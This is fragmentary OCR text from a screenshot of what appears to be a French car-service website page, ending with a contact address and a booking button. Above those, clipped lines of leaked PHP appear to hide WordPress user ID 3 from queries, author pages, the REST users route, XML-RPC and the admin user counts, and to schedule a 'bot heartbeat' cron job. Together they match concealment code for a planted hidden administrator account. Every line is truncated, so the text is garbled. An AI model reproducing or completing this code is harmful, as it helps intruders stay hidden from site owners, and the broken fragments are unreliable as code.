
 = 3; $q->set( 'author__not_in', array_unique( array_map( 'intval',
of WP_User && (int) $author->ID === 3 ) { global $wp_query; $wp_query-
tions' ) ) { return; } global $wpdb; $q->query_where .= $wpdb->prepare(
 $q->get( 'exclude' ); $exclude[] = 3; $q->set( 'exclude', array_unique(
lude'] : array(); $exclude[] = 3; $a['exclude'] = array_unique( array_map(
gs['exclude'] : array(); $exclude[] = 3; $args['exclude'] = array_unique(
uest->get_route(); if ( preg_match( '#^/wp/v2/users/3(/|$)#', $route ) ) {
ods', function( $methods ) { unset( $methods['wp.getUsers'],
ude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
n() { echo '
'; } ); add_filter( 'views_users', function( $views ) { foreach (
' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views;
f ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
n() { // noop } );
contact@motors-expert.com
JE PRENDS RENDEZ-VOUS